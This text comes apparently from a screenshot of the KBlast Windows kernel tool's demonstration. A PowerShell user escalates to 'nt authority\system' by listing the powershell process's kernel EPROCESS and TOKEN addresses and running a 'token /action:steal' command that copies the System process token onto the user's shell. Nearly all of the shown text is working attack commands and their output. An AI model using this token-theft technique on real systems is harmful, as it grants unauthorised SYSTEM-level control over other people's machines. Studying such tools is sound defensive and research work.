 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\utente01> whoami
a\utente01
PS C:\Users\utente01> whoami
nt authority\system
PS C:\Users\utente01>
KBlast v1.1 ( by lem0nSec )
KBlast
| KBlast client - OS Build #19045 - Major version #10
| Version : 1.1 ( first release ) - Architecture : x64
| Website : http://www.github.com/lem0nSec/KBlast
| Author  : < lem0nSec_@world:~$ >
------------------------------------------------------->>>
[ KBlast ] --> process /action:list /name:powershell
[+] powershell.exe
[+] EPROCESS    : 0xFFFFC8064296A080
[+] TOKEN       : 0xFFFF998580F6006E
[+] UNIQUE_PID  : 1956
[+] PPL         : [ 0 - 0 - 0 - 0 ]
[ KBlast ] --> token /action:steal /pid:4 /targetpid:1956
PID     : 4
Image   : System
Owner   : N/A
|
|
Target : 1956
Image  : powershell.exe
Owner  : A\utente01
Action : steal
|
| > Request submitted!
[ KBlast ] -->